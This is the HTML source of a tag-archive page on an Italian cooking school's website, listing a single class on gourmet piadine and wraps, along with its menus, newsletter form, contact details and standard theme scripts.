class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar"><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div><div class="fusion-page-title-secondary"><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://mamamediterraneum.it" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">piadite</span></li></ol></nav></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class=" full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-pagination " data-pages="1"><article id="post-17122" class="fusion-post-grid  post fusion-clearfix post-17122 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-piadite tag-tortillas tag-wrap tribe_events_cat-pane tribe_events_cat-panini tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti cat_pane cat_panini cat_per-coppie cat_per-esperti cat_per-principianti"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/piadine-e-wrap-gourmet/" aria-label="Piadine e wrap gourmet">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine.jpg.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine-200x200.jpg.webp 200w, https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine-400x400.jpg.webp 400w, https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine-600x600.jpg.webp 600w, https://mamamediterraneum.it/wp-content/uploads/2019/05/piadine.jpg.webp 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/piadine-e-wrap-gourmet/">Piadine e wrap gourmet</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2019-05-14T06:27:09+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/piadite/" rel="tag">piadite</a>, <a href="https://mamamediterraneum.it/tag/tortillas/" rel="tag">tortillas</a>, <a href="https://mamamediterraneum.it/tag/wrap/" rel="tag">wrap</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Piegata o arrotolata? Piadina o tortilla? In ogni caso quello che conta è la farcitura, che rende le piadine o le tortillas arrotolate delle preparazioni gustosissime e perfette per la stagione in arrivo</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/piadine-e-wrap-gourmet/" class="fusion-read-more" aria-label="More on Piadine e wrap gourmet">
Continua a leggere										</a></div></div></div></div></article></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="635c15d0dd" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1paqw" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1paqw"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_sy75z" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_sy75z"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var 